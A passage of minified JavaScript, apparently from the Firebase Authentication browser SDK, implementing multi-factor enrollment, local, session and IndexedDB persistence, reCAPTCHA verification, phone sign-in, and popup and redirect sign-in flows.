0:r.mfaPendingCredential,n,"argument-error"),MultiFactorResolverImpl._fromError(n,i)}class MultiFactorUserImpl{constructor(e){this.user=e,this.enrolledFactors=[],e._onReload((t=>{t.mfaInfo&&(this.enrolledFactors=t.mfaInfo.map((t=>MultiFactorInfoImpl._fromServerResponse(e.auth,t))))}))}static _fromUser(e){return new MultiFactorUserImpl(e)}async getSession(){return MultiFactorSessionImpl._fromIdtoken(await this.user.getIdToken(),this.user)}async enroll(e,t){const r=e,n=await this.getSession(),i=await _logoutIfInvalidated(this.user,r._process(this.user.auth,n,t));return await this.user._updateTokensIfNecessary(i),this.user.reload()}async unenroll(e){const t="string"==typeof e?e:e.uid,r=await this.user.getIdToken();try{const e=await _logoutIfInvalidated(this.user,function withdrawMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaEnrollment:withdraw",_addTidIfNecessary(e,t))}(this.user.auth,{idToken:r,mfaEnrollmentId:t}));this.enrolledFactors=this.enrolledFactors.filter((({uid:e})=>e!==t)),await this.user._updateTokensIfNecessary(e),await this.user.reload()}catch(e){throw e}}}const R=new WeakMap;function multiFactor(e){const t=getModularInstance(e);return R.has(t)||R.set(t,MultiFactorUserImpl._fromUser(t)),R.get(t)}class BrowserPersistenceClass{constructor(e,t){this.storageRetriever=e,this.type=t}_isAvailable(){try{return this.storage?(this.storage.setItem("__sak","1"),this.storage.removeItem("__sak"),Promise.resolve(!0)):Promise.resolve(!1)}catch(e){return Promise.resolve(!1)}}_set(e,t){return this.storage.setItem(e,JSON.stringify(t)),Promise.resolve()}_get(e){const t=this.storage.getItem(e);return Promise.resolve(t?JSON.parse(t):null)}_remove(e){return this.storage.removeItem(e),Promise.resolve()}get storage(){return this.storageRetriever()}}class BrowserLocalPersistence extends BrowserPersistenceClass{constructor(){super((()=>window.localStorage),"LOCAL"),this.boundEventHandler=(e,t)=>this.onStorageEvent(e,t),this.listeners={},this.localCache={},this.pollTimer=null,this.safariLocalStorageNotSynced=function _iframeCannotSyncWebStorage(){const e=getUA();return _isSafari(e)||_isIOS(e)}()&&function _isIframe(){try{return!(!window||window===window.top)}catch(e){return!1}}(),this.fallbackToPolling=_isMobileBrowser(),this._shouldAllowMigration=!0}forAllChangedKeys(e){for(const t of Object.keys(this.listeners)){const r=this.storage.getItem(t),n=this.localCache[t];r!==n&&e(t,n,r)}}onStorageEvent(e,t=!1){if(!e.key)return void this.forAllChangedKeys(((e,t,r)=>{this.notifyListeners(e,r)}));const r=e.key;if(t?this.detachListener():this.stopPolling(),this.safariLocalStorageNotSynced){const n=this.storage.getItem(r);if(e.newValue!==n)null!==e.newValue?this.storage.setItem(r,e.newValue):this.storage.removeItem(r);else if(this.localCache[r]===e.newValue&&!t)return}const triggerListeners=()=>{const e=this.storage.getItem(r);(t||this.localCache[r]!==e)&&this.notifyListeners(r,e)},n=this.storage.getItem(r);_isIE10()&&n!==e.newValue&&e.newValue!==e.oldValue?setTimeout(triggerListeners,10):triggerListeners()}notifyListeners(e,t){this.localCache[e]=t;const r=this.listeners[e];if(r)for(const e of Array.from(r))e(t?JSON.parse(t):t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((()=>{this.forAllChangedKeys(((e,t,r)=>{this.onStorageEvent(new StorageEvent("storage",{key:e,oldValue:t,newValue:r}),!0)}))}),1e3)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}attachListener(){window.addEventListener("storage",this.boundEventHandler)}detachListener(){window.removeEventListener("storage",this.boundEventHandler)}_addListener(e,t){0===Object.keys(this.listeners).length&&(this.fallbackToPolling?this.startPolling():this.attachListener()),this.listeners[e]||(this.listeners[e]=new Set,this.localCache[e]=this.storage.getItem(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&(this.detachListener(),this.stopPolling())}async _set(e,t){await super._set(e,t),this.localCache[e]=JSON.stringify(t)}async _get(e){const t=await super._get(e);return this.localCache[e]=JSON.stringify(t),t}async _remove(e){await super._remove(e),delete this.localCache[e]}}BrowserLocalPersistence.type="LOCAL";const P=BrowserLocalPersistence;class BrowserSessionPersistence extends BrowserPersistenceClass{constructor(){super((()=>window.sessionStorage),"SESSION")}_addListener(e,t){}_removeListener(e,t){}}BrowserSessionPersistence.type="SESSION";const k=BrowserSessionPersistence;class Receiver{constructor(e){this.eventTarget=e,this.handlersMap={},this.boundEventHandler=this.handleEvent.bind(this)}static _getInstance(e){const t=this.receivers.find((t=>t.isListeningto(e)));if(t)return t;const r=new Receiver(e);return this.receivers.push(r),r}isListeningto(e){return this.eventTarget===e}async handleEvent(e){const t=e,{eventId:r,eventType:n,data:i}=t.data,s=this.handlersMap[n];if(!(null==s?void 0:s.size))return;t.ports[0].postMessage({status:"ack",eventId:r,eventType:n});const o=Array.from(s).map((async e=>e(t.origin,i))),a=await function _allSettled(e){return Promise.all(e.map((async e=>{try{return{fulfilled:!0,value:await e}}catch(e){return{fulfilled:!1,reason:e}}})))}(o);t.ports[0].postMessage({status:"done",eventId:r,eventType:n,response:a})}_subscribe(e,t){0===Object.keys(this.handlersMap).length&&this.eventTarget.addEventListener("message",this.boundEventHandler),this.handlersMap[e]||(this.handlersMap[e]=new Set),this.handlersMap[e].add(t)}_unsubscribe(e,t){this.handlersMap[e]&&t&&this.handlersMap[e].delete(t),t&&0!==this.handlersMap[e].size||delete this.handlersMap[e],0===Object.keys(this.handlersMap).length&&this.eventTarget.removeEventListener("message",this.boundEventHandler)}}function _generateEventId(e="",t=10){let r="";for(let e=0;e<t;e++)r+=Math.floor(10*Math.random());return e+r}Receiver.receivers=[];class Sender{constructor(e){this.target=e,this.handlers=new Set}removeMessageHandler(e){e.messageChannel&&(e.messageChannel.port1.removeEventListener("message",e.onMessage),e.messageChannel.port1.close()),this.handlers.delete(e)}async _send(e,t,r=50){const n="undefined"!=typeof MessageChannel?new MessageChannel:null;if(!n)throw new Error("connection_unavailable");let i,s;return new Promise(((o,a)=>{const c=_generateEventId("",20);n.port1.start();const d=setTimeout((()=>{a(new Error("unsupported_event"))}),r);s={messageChannel:n,onMessage(e){const t=e;if(t.data.eventId===c)switch(t.data.status){case"ack":clearTimeout(d),i=setTimeout((()=>{a(new Error("timeout"))}),3e3);break;case"done":clearTimeout(i),o(t.data.response);break;default:clearTimeout(d),clearTimeout(i),a(new Error("invalid_response"))}}},this.handlers.add(s),n.port1.addEventListener("message",s.onMessage),this.target.postMessage({eventType:e,eventId:c,data:t},[n.port2])})).finally((()=>{s&&this.removeMessageHandler(s)}))}}function _window(){return window}function _isWorker(){return void 0!==_window().WorkerGlobalScope&&"function"==typeof _window().importScripts}const b="firebaseLocalStorageDb";class DBPromise{constructor(e){this.request=e}toPromise(){return new Promise(((e,t)=>{this.request.addEventListener("success",(()=>{e(this.request.result)})),this.request.addEventListener("error",(()=>{t(this.request.error)}))}))}}function getObjectStore(e,t){return e.transaction(["firebaseLocalStorage"],t?"readwrite":"readonly").objectStore("firebaseLocalStorage")}function _openDatabase(){const e=indexedDB.open(b,1);return new Promise(((t,r)=>{e.addEventListener("error",(()=>{r(e.error)})),e.addEventListener("upgradeneeded",(()=>{const t=e.result;try{t.createObjectStore("firebaseLocalStorage",{keyPath:"fbase_key"})}catch(e){r(e)}})),e.addEventListener("success",(async()=>{const r=e.result;r.objectStoreNames.contains("firebaseLocalStorage")?t(r):(r.close(),await function _deleteDatabase(){const e=indexedDB.deleteDatabase(b);return new DBPromise(e).toPromise()}(),t(await _openDatabase()))}))}))}async function _putObject(e,t,r){const n=getObjectStore(e,!0).put({fbase_key:t,value:r});return new DBPromise(n).toPromise()}function _deleteObject(e,t){const r=getObjectStore(e,!0).delete(t);return new DBPromise(r).toPromise()}class IndexedDBLocalPersistence{constructor(){this.type="LOCAL",this._shouldAllowMigration=!0,this.listeners={},this.localCache={},this.pollTimer=null,this.pendingWrites=0,this.receiver=null,this.sender=null,this.serviceWorkerReceiverAvailable=!1,this.activeServiceWorker=null,this._workerInitializationPromise=this.initializeServiceWorkerMessaging().then((()=>{}),(()=>{}))}async _openDb(){return this.db||(this.db=await _openDatabase()),this.db}async _withRetries(e){let t=0;for(;;)try{const t=await this._openDb();return await e(t)}catch(e){if(t++>3)throw e;this.db&&(this.db.close(),this.db=void 0)}}async initializeServiceWorkerMessaging(){return _isWorker()?this.initializeReceiver():this.initializeSender()}async initializeReceiver(){this.receiver=Receiver._getInstance(function _getWorkerGlobalScope(){return _isWorker()?self:null}()),this.receiver._subscribe("keyChanged",(async(e,t)=>({keyProcessed:(await this._poll()).includes(t.key)}))),this.receiver._subscribe("ping",(async(e,t)=>["keyChanged"]))}async initializeSender(){var e,t;if(this.activeServiceWorker=await async function _getActiveServiceWorker(){if(!(null===navigator||void 0===navigator?void 0:navigator.serviceWorker))return null;try{return(await navigator.serviceWorker.ready).active}catch(e){return null}}(),!this.activeServiceWorker)return;this.sender=new Sender(this.activeServiceWorker);const r=await this.sender._send("ping",{},800);r&&(null===(e=r[0])||void 0===e?void 0:e.fulfilled)&&(null===(t=r[0])||void 0===t?void 0:t.value.includes("keyChanged"))&&(this.serviceWorkerReceiverAvailable=!0)}async notifyServiceWorker(e){if(this.sender&&this.activeServiceWorker&&function _getServiceWorkerController(){var e;return(null===(e=null===navigator||void 0===navigator?void 0:navigator.serviceWorker)||void 0===e?void 0:e.controller)||null}()===this.activeServiceWorker)try{await this.sender._send("keyChanged",{key:e},this.serviceWorkerReceiverAvailable?800:50)}catch(e){}}async _isAvailable(){try{if(!indexedDB)return!1;const e=await _openDatabase();return await _putObject(e,"__sak","1"),await _deleteObject(e,"__sak"),!0}catch(e){}return!1}async _withPendingWrite(e){this.pendingWrites++;try{await e()}finally{this.pendingWrites--}}async _set(e,t){return this._withPendingWrite((async()=>(await this._withRetries((r=>_putObject(r,e,t))),this.localCache[e]=t,this.notifyServiceWorker(e))))}async _get(e){const t=await this._withRetries((t=>async function getObject(e,t){const r=getObjectStore(e,!1).get(t),n=await new DBPromise(r).toPromise();return void 0===n?null:n.value}(t,e)));return this.localCache[e]=t,t}async _remove(e){return this._withPendingWrite((async()=>(await this._withRetries((t=>_deleteObject(t,e))),delete this.localCache[e],this.notifyServiceWorker(e))))}async _poll(){const e=await this._withRetries((e=>{const t=getObjectStore(e,!1).getAll();return new DBPromise(t).toPromise()}));if(!e)return[];if(0!==this.pendingWrites)return[];const t=[],r=new Set;if(0!==e.length)for(const{fbase_key:n,value:i}of e)r.add(n),JSON.stringify(this.localCache[n])!==JSON.stringify(i)&&(this.notifyListeners(n,i),t.push(n));for(const e of Object.keys(this.localCache))this.localCache[e]&&!r.has(e)&&(this.notifyListeners(e,null),t.push(e));return t}notifyListeners(e,t){this.localCache[e]=t;const r=this.listeners[e];if(r)for(const e of Array.from(r))e(t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((async()=>this._poll()),800)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}_addListener(e,t){0===Object.keys(this.listeners).length&&this.startPolling(),this.listeners[e]||(this.listeners[e]=new Set,this._get(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&this.stopPolling()}}IndexedDBLocalPersistence.type="LOCAL";const C=IndexedDBLocalPersistence;class MockReCaptcha{constructor(e){this.auth=e,this.counter=1e12,this._widgets=new Map}render(e,t){const r=this.counter;return this._widgets.set(r,new MockWidget(e,this.auth.name,t||{})),this.counter++,r}reset(e){var t;const r=e||1e12;null===(t=this._widgets.get(r))||void 0===t||t.delete(),this._widgets.delete(r)}getResponse(e){var t;const r=e||1e12;return(null===(t=this._widgets.get(r))||void 0===t?void 0:t.getResponse())||""}async execute(e){var t;const r=e||1e12;return null===(t=this._widgets.get(r))||void 0===t||t.execute(),""}}class MockWidget{constructor(e,t,r){this.params=r,this.timerId=null,this.deleted=!1,this.responseToken=null,this.clickHandler=()=>{this.execute()};const n="string"==typeof e?document.getElementById(e):e;_assert(n,"argument-error",{appName:t}),this.container=n,this.isVisible="invisible"!==this.params.size,this.isVisible?this.execute():this.container.addEventListener("click",this.clickHandler)}getResponse(){return this.checkIfDeleted(),this.responseToken}delete(){this.checkIfDeleted(),this.deleted=!0,this.timerId&&(clearTimeout(this.timerId),this.timerId=null),this.container.removeEventListener("click",this.clickHandler)}execute(){this.checkIfDeleted(),this.timerId||(this.timerId=window.setTimeout((()=>{this.responseToken=function generateRandomAlphaNumericString(e){const t=[],r="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";for(let n=0;n<e;n++)t.push(r.charAt(Math.floor(Math.random()*r.length)));return t.join("")}(50);const{callback:e,"expired-callback":t}=this.params;if(e)try{e(this.responseToken)}catch(e){}this.timerId=window.setTimeout((()=>{if(this.timerId=null,this.responseToken=null,t)try{t()}catch(e){}this.isVisible&&this.execute()}),6e4)}),500))}checkIfDeleted(){if(this.deleted)throw new Error("reCAPTCHA mock was already deleted!")}}const O=_generateCallbackName("rcb"),N=new Delay(3e4,6e4);class ReCaptchaLoaderImpl{constructor(){var e;this.hostLanguage="",this.counter=0,this.librarySeparatelyLoaded=!!(null===(e=_window().grecaptcha)||void 0===e?void 0:e.render)}load(e,t=""){return _assert(function isHostLanguageValid(e){return e.length<=6&&/^\s*[a-zA-Z0-9\-]*\s*$/.test(e)}(t),e,"argument-error"),this.shouldResolveImmediately(t)&&isV2(_window().grecaptcha)?Promise.resolve(_window().grecaptcha):new Promise(((r,n)=>{const i=_window().setTimeout((()=>{n(_createError(e,"network-request-failed"))}),N.get());_window()[O]=()=>{_window().clearTimeout(i),delete _window()[O];const s=_window().grecaptcha;if(!s||!isV2(s))return void n(_createError(e,"internal-error"));const o=s.render;s.render=(e,t)=>{const r=o(e,t);return this.counter++,r},this.hostLanguage=t,r(s)};_loadJS(`${function _recaptchaV2ScriptUrl(){return w.recaptchaV2Script}()}?${querystring({onload:O,render:"explicit",hl:t})}`).catch((()=>{clearTimeout(i),n(_createError(e,"internal-error"))}))}))}clearedOneInstance(){this.counter--}shouldResolveImmediately(e){var t;return!!(null===(t=_window().grecaptcha)||void 0===t?void 0:t.render)&&(e===this.hostLanguage||this.counter>0||this.librarySeparatelyLoaded)}}class MockReCaptchaLoaderImpl{async load(e){return new MockReCaptcha(e)}clearedOneInstance(){}}const L={theme:"light",type:"image"};class RecaptchaVerifier{constructor(e,t,r=Object.assign({},L)){this.parameters=r,this.type="recaptcha",this.destroyed=!1,this.widgetId=null,this.tokenChangeListeners=new Set,this.renderPromise=null,this.recaptcha=null,this.auth=_castAuth(e),this.isInvisible="invisible"===this.parameters.size,_assert("undefined"!=typeof document,this.auth,"operation-not-supported-in-this-environment");const n="string"==typeof t?document.getElementById(t):t;_assert(n,this.auth,"argument-error"),this.container=n,this.parameters.callback=this.makeTokenCallback(this.parameters.callback),this._recaptchaLoader=this.auth.settings.appVerificationDisabledForTesting?new MockReCaptchaLoaderImpl:new ReCaptchaLoaderImpl,this.validateStartingState()}async verify(){this.assertNotDestroyed();const e=await this.render(),t=this.getAssertedRecaptcha(),r=t.getResponse(e);return r||new Promise((r=>{const tokenChange=e=>{e&&(this.tokenChangeListeners.delete(tokenChange),r(e))};this.tokenChangeListeners.add(tokenChange),this.isInvisible&&t.execute(e)}))}render(){try{this.assertNotDestroyed()}catch(e){return Promise.reject(e)}return this.renderPromise||(this.renderPromise=this.makeRenderPromise().catch((e=>{throw this.renderPromise=null,e}))),this.renderPromise}_reset(){this.assertNotDestroyed(),null!==this.widgetId&&this.getAssertedRecaptcha().reset(this.widgetId)}clear(){this.assertNotDestroyed(),this.destroyed=!0,this._recaptchaLoader.clearedOneInstance(),this.isInvisible||this.container.childNodes.forEach((e=>{this.container.removeChild(e)}))}validateStartingState(){_assert(!this.parameters.sitekey,this.auth,"argument-error"),_assert(this.isInvisible||!this.container.hasChildNodes(),this.auth,"argument-error"),_assert("undefined"!=typeof document,this.auth,"operation-not-supported-in-this-environment")}makeTokenCallback(e){return t=>{if(this.tokenChangeListeners.forEach((e=>e(t))),"function"==typeof e)e(t);else if("string"==typeof e){const r=_window()[e];"function"==typeof r&&r(t)}}}assertNotDestroyed(){_assert(!this.destroyed,this.auth,"internal-error")}async makeRenderPromise(){if(await this.init(),!this.widgetId){let e=this.container;if(!this.isInvisible){const t=document.createElement("div");e.appendChild(t),e=t}this.widgetId=this.getAssertedRecaptcha().render(e,this.parameters)}return this.widgetId}async init(){_assert(_isHttpOrHttps()&&!_isWorker(),this.auth,"internal-error"),await function domReady(){let e=null;return new Promise((t=>{"complete"!==document.readyState?(e=()=>t(),window.addEventListener("load",e)):t()})).catch((t=>{throw e&&window.removeEventListener("load",e),t}))}(),this.recaptcha=await this._recaptchaLoader.load(this.auth,this.auth.languageCode||void 0);const e=await async function getRecaptchaParams(e){return(await _performApiRequest(e,"GET","/v1/recaptchaParams")).recaptchaSiteKey||""}(this.auth);_assert(e,this.auth,"internal-error"),this.parameters.sitekey=e}getAssertedRecaptcha(){return _assert(this.recaptcha,this.auth,"internal-error"),this.recaptcha}}class ConfirmationResultImpl{constructor(e,t){this.verificationId=e,this.onConfirmation=t}confirm(e){const t=PhoneAuthCredential._fromVerification(this.verificationId,e);return this.onConfirmation(t)}}async function signInWithPhoneNumber(e,t,r){const n=_castAuth(e),i=await _verifyPhoneNumber(n,t,getModularInstance(r));return new ConfirmationResultImpl(i,(e=>signInWithCredential(n,e)))}async function linkWithPhoneNumber(e,t,r){const n=getModularInstance(e);await _assertLinkedStatus(!1,n,"phone");const i=await _verifyPhoneNumber(n.auth,t,getModularInstance(r));return new ConfirmationResultImpl(i,(e=>linkWithCredential(n,e)))}async function reauthenticateWithPhoneNumber(e,t,r){const n=getModularInstance(e),i=await _verifyPhoneNumber(n.auth,t,getModularInstance(r));return new ConfirmationResultImpl(i,(e=>reauthenticateWithCredential(n,e)))}async function _verifyPhoneNumber(e,t,r){var n;const i=await r.verify();try{let s;if(_assert("string"==typeof i,e,"argument-error"),_assert("recaptcha"===r.type,e,"argument-error"),s="string"==typeof t?{phoneNumber:t}:t,"session"in s){const t=s.session;if("phoneNumber"in s){_assert("enroll"===t.type,e,"internal-error");const r=await function startEnrollPhoneMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaEnrollment:start",_addTidIfNecessary(e,t))}(e,{idToken:t.credential,phoneEnrollmentInfo:{phoneNumber:s.phoneNumber,recaptchaToken:i}});return r.phoneSessionInfo.sessionInfo}{_assert("signin"===t.type,e,"internal-error");const r=(null===(n=s.multiFactorHint)||void 0===n?void 0:n.uid)||s.multiFactorUid;_assert(r,e,"missing-multi-factor-info");const o=await function startSignInPhoneMfa(e,t){return _performApiRequest(e,"POST","/v2/accounts/mfaSignIn:start",_addTidIfNecessary(e,t))}(e,{mfaPendingCredential:t.credential,mfaEnrollmentId:r,phoneSignInInfo:{recaptchaToken:i}});return o.phoneResponseInfo.sessionInfo}}{const{sessionInfo:t}=await async function sendPhoneVerificationCode(e,t){return _performApiRequest(e,"POST","/v1/accounts:sendVerificationCode",_addTidIfNecessary(e,t))}(e,{phoneNumber:s.phoneNumber,recaptchaToken:i});return t}}finally{r._reset()}}async function updatePhoneNumber(e,t){await _link$1(getModularInstance(e),t)}class PhoneAuthProvider{constructor(e){this.providerId=PhoneAuthProvider.PROVIDER_ID,this.auth=_castAuth(e)}verifyPhoneNumber(e,t){return _verifyPhoneNumber(this.auth,e,getModularInstance(t))}static credential(e,t){return PhoneAuthCredential._fromVerification(e,t)}static credentialFromResult(e){const t=e;return PhoneAuthProvider.credentialFromTaggedObject(t)}static credentialFromError(e){return PhoneAuthProvider.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{phoneNumber:t,temporaryProof:r}=e;return t&&r?PhoneAuthCredential._fromTokenResponse(t,r):null}}function _withDefaultResolver(e,t){return t?_getInstance(t):(_assert(e._popupRedirectResolver,e,"argument-error"),e._popupRedirectResolver)}PhoneAuthProvider.PROVIDER_ID="phone",PhoneAuthProvider.PHONE_SIGN_IN_METHOD="phone";class IdpCredential extends AuthCredential{constructor(e){super("custom","custom"),this.params=e}_getIdTokenResponse(e){return signInWithIdp(e,this._buildIdpRequest())}_linkToIdToken(e,t){return signInWithIdp(e,this._buildIdpRequest(t))}_getReauthenticationResolver(e){return signInWithIdp(e,this._buildIdpRequest())}_buildIdpRequest(e){const t={requestUri:this.params.requestUri,sessionId:this.params.sessionId,postBody:this.params.postBody,tenantId:this.params.tenantId,pendingToken:this.params.pendingToken,returnSecureToken:!0,returnIdpCredential:!0};return e&&(t.idToken=e),t}}function _signIn(e){return _signInWithCredential(e.auth,new IdpCredential(e),e.bypassAuthState)}function _reauth(e){const{auth:t,user:r}=e;return _assert(r,t,"internal-error"),_reauthenticate(r,new IdpCredential(e),e.bypassAuthState)}async function _link(e){const{auth:t,user:r}=e;return _assert(r,t,"internal-error"),_link$1(r,new IdpCredential(e),e.bypassAuthState)}class AbstractPopupRedirectOperation{constructor(e,t,r,n,i=!1){this.auth=e,this.resolver=r,this.user=n,this.bypassAuthState=i,this.pendingPromise=null,this.eventManager=null,this.filter=Array.isArray(t)?t:[t]}execute(){return new Promise((async(e,t)=>{this.pendingPromise={resolve:e,reject:t};try{this.eventManager=await this.resolver._initialize(this.auth),await this.onExecution(),this.eventManager.registerConsumer(this)}catch(e){this.reject(e)}}))}async onAuthEvent(e){const{urlResponse:t,sessionId:r,postBody:n,tenantId:i,error:s,type:o}=e;if(s)return void this.reject(s);const a={auth:this.auth,requestUri:t,sessionId:r,tenantId:i||void 0,postBody:n||void 0,user:this.user,bypassAuthState:this.bypassAuthState};try{this.resolve(await this.getIdpTask(o)(a))}catch(e){this.reject(e)}}onError(e){this.reject(e)}getIdpTask(e){switch(e){case"signInViaPopup":case"signInViaRedirect":return _signIn;case"linkViaPopup":case"linkViaRedirect":return _link;case"reauthViaPopup":case"reauthViaRedirect":return _reauth;default:_fail(this.auth,"internal-error")}}resolve(e){debugAssert(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.resolve(e),this.unregisterAndCleanUp()}reject(e){debugAssert(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.reject(e),this.unregisterAndCleanUp()}unregisterAndCleanUp(){this.eventManager&&this.eventManager.unregisterConsumer(this),this.pendingPromise=null,this.cleanUp()}}const D=new Delay(2e3,1e4);async function signInWithPopup(e,t,r){const n=_castAuth(e);_assertInstanceOf(e,t,FederatedAuthProvider);const i=_withDefaultResolver(n,r);return new PopupOperation(n,"signInViaPopup",t,i).executeNotNull()}async function reauthenticateWithPopup(e,t,r){const n=getModularInstance(e);_assertInstanceOf(n.auth,t,FederatedAuthProvider);const i=_withDefaultResolver(n.auth,r);return new PopupOperation(n.auth,"reauthViaPopup",t,i,n).executeNotNull()}async function linkWithPopup(e,t,r){const n=getModularInstance(e);_assertInstanceOf(n.auth,t,FederatedAuthProvider);const i=_withDefaultResolver(n.auth,r);return new PopupOperation(n.auth,"linkViaPopup",t,i,n).executeNotNull()}class PopupOperation extends AbstractPopupRedirectOperation{constructor(e,t,r,n,i){super(e,t,n,i),this.provider=r,this.authWindow=null,this.pollId=null,PopupOperation.currentPopupAction&&PopupOperation.currentPopupAction.cancel(),PopupOperation.currentPopupAction=this}async executeNotNull(){const e=await this.execute();return _assert(e,this.auth,"internal-error"),e}async onExecution(){debugAssert(1===this.filter.length,"Popup operations only handle one event");const e=_generateEventId();this.authWindow=await this.resolver._openPopup(this.auth,this.provider,this.filter[0],e),this.authWindow.associatedEvent=e,this.resolver._originValidation(this.auth).catch((e=>{this.reject(e)})),this.resolver._isIframeWebStorageSupported(this.auth,(e=>{e||this.reject(_createError(this.auth,"web-storage-unsupported"))})),this.pollUserCancellation()}get eventId(){var e;return(null===(e=this.authWindow)||void 0===e?void 0:e.associatedEvent)||null}cancel(){this.reject(_createError(this.auth,"cancelled-popup-request"))}cleanUp(){this.authWindow&&this.authWindow.close(),this.pollId&&window.clearTimeout(this.pollId),this.authWindow=null,this.pollId=null,PopupOperation.currentPopupAction=null}pollUserCancellation(){const poll=()=>{var e,t;(null===(t=null===(e=this.authWindow)||void 0===e?void 0:e.window)||void 0===t?void 0:t.closed)?this.pollId=window.setTimeout((()=>{this.pollId=null,this.reject(_createError(this.auth,"popup-closed-by-user"))}),8e3):this.pollId=window.setTimeout(poll,D.get())};poll()}}PopupOperation.currentPopupAction=null;const M=new Map;class RedirectAction extends AbstractPopupRedirectOperation{constructor(e,t,r=!1){super(e,["signInViaRedirect","linkViaRedirect","reauthViaRedirect","unknown"],t,void 0,r),this.eventId=null}async execute(){let e=M.get(this.auth._key());if(!e){try{const t=await async function _getAndClearPendingRedirectStatus(e,t){const r=pendingRedirectKey(t),n=resolverPersistence(e);if(!await n._isAvailable())return!1;const i="true"===await n._get(r);return await n._remove(r),i}(this.resolver,this.auth)?await super.execute():null;e=()=>Promise.resolve(t)}catch(t){e=()=>Promise.reject(t)}M.set(this.auth._key(),e)}return this.bypassAuthState||M.set(this.auth._key(),(()=>Promise.resolve(null))),e()}async onAuthEvent(e){if("signInViaRedirect"===e.type)return super.onAuthEvent(e);if("unknown"!==e.type){if(e.eventId){const t=await this.auth._redirectUserForId(e.eventId);if(t)return this.user=t,super.onAuthEvent(e);this.resolve(null)}}else this.resolve(null)}async onExecution(){}cleanUp(){}}async function _setPendingRedirectStatus(e,t){return resolverPersistence(e)._set(pendingRedirectKey(t),"true")}function _overrideRedirectResult(e,t){M.set(e._key(),t)}function resolverPersistence(e){return _getInstance(e._redirectPersistence)}function pendingRedirectKey(e){return _persistenceKeyName("pendingRedirect",e.config.apiKey,e.name)}function signInWithRedirect(e,t,r){return async function _signInWithRedirect(e,t,r){const n=_castAuth(e);_assertInstanceOf(e,t,FederatedAuthProvider),await n._initializationPromise;const i=_withDefaultResolver(n,r);return await _setPendingRedirectStatus(i,n),i._openRedirect(n,t,"signInViaRedirect")}(e,t,r)}function reauthenticateWithRedirect(e,t,r){return async function _reauthenticateWithRedirect(e,t,r){const n=getModularInstance(e);_assertInstanceOf(n.auth,t,FederatedAuthProvider),await n.auth._initializationPromise;const i=_withDefaultResolver(n.auth,r);await _setPendingRedirectStatus(i,n.auth);const s=await prepareUserForRedirect(n);return i._openRedirect(n.auth,t,"reauthViaRedirect",s)}(e,t,r)}function linkWithRedirect(e,t,r){return async function _linkWithRedirect(e,t,r){const n=getModularInstance(e);_assertInstanceOf(n.auth,t,FederatedAuthProvider),await n.auth._initializationPromise;const i=_withDefaultResolver(n.auth,r);await _assertLinkedStatus(!1,n,t.providerId),await _setPendingRedirectStatus(i,n.auth);const s=await prepareUserForRedirect(n);return i._openRedirect(n.auth,t,"linkViaRedirect",s)}(e,t,r)}async function getRedirectResult(e,t){return await _castAuth(e)._initializationPromise,_getRedirectResult(e,t,!1)}async function _getRedirectResult(e,t,r=!1){const n=_castAuth(e),i=_withDefaultResolver(n,t),s=new RedirectAction(n,i,r),o=await s.execute();return o&&!r&&(delete o.user._redirectEventId,await n._persistUserIfCurrent(o.user),await n._setRedirectUser(null,t)),o}async function prepareUserForRedirect(e){const t=_generateEventId(`${e.uid}:::`);return e._redirectEventId=t,await e.auth._setRedirectUser(e),await e.auth._persistUserIfCurrent(e),t}class AuthEventManager{constructor(e){this.auth=e,this.cachedEventUids=new Set,this.consumers=new Set,this.queuedRedirectEvent=null,this.hasHandledPotentialRedirect=!1,this.lastProcessedEventTime=Date.now()}registerConsumer(e){this.consumers.add(e),this.queuedRedirectEvent&&this.isEventForConsumer(this.queuedRedirectEvent,e)&&(this.sendToConsumer(this.queuedRedirectEvent,e),this.saveEventToCache(this.queuedRedirectEvent),this.queuedRedirectEvent=null)}unregisterConsumer(e){this.consumers.delete(e)}onEvent(e){if(this.hasEventBeenHandled(e))return!1;let t=!1;return this.consumers.forEach((r=>{this.isEventForConsumer(e,r)&&(t=!0,this.sendToConsumer(e,r),this.saveEventToCache(e))})),this.hasHandledPotentialRedirect||!function isRedirectEvent(e){switch(e.type){case"signInViaRedirect":case"linkViaRedirect":case"reauthViaRedirect":return!0;case"unknown":return isNullRedirectEvent(e);default:return!1}}(e)||(this.hasHandledPotentialRedirect=!0,t||(this.queuedRedirectEvent=e,t=!0)),t}sendToConsumer(e,t){var r;if(e.error&&!isNullRedirectEvent(e)){const n=(null===(r=e.error.code)||void 0===r?void 0:r.split("auth/")[1])||"internal-error";t.onError(_createError(this.auth,n))}else t.onAuthEvent(e)}isEventForConsumer(e,t){const r=null===t.eventId||!!e.eventId&&e.eventId===t.eventId;return t.filter.includes(e.type)&&r}hasEventBeenHandled(e){return Date.now()-this.lastProcessedEventTime>=6e5&&this.cachedEventUids.clear(),this.cachedEventUids.has(eventUid(e))}saveEventToCache(e){this.cachedEventUids.add(eventUid(e)),this.lastProcessedEventTime=Date.now()}}function eventUid(e){return[e.type,e.eventId,e.sessionId,e.tenantId].filter((e=>e)).join("-")}function isNullRedirectEvent({type:e,error:t}){return"unknown"===e&&"auth/no-auth-event"===(null==t?void 0:t.code)}const U=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,F=/^https?/;async function _validateOrigin(e){if(e.config.emulator)return;const{authorizedDomains:t}=await async function _getProjectConfig(e,t={}){return _performApiRequest(e,"GET","/v1/projects",t)}(e);for(const e of t)try{if(matchDomain(e))return}catch(e){}_fail(e,"unauthorized-domain")}function matchDomain(e){const t=_getCurrentUrl(),{protocol:r,hostname:n}=new URL(t);if(e.startsWith("chrome-extension://")){const i=new 